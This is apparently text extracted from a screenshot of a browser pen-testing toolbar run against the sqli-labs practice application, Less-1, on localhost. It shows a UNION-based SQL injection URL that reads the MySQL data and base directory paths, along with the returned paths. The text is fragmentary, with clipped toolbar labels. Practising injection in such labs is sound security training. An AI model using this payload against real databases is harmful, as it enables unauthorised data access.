 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
ad URL
http://localhost/sqli-labs/Less-1/?id=-1' union%20select%20null,@@datadir,@@basedir %23
lit URL
ecute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:D:\phpstudy\phpstudy_pro\Extensions\MySQL5.7.26\data\
Your Password:D:\phpstudy\phpstudy_pro\Extensions\MySQL5.7.26\
SQLI DUMB SERIES-1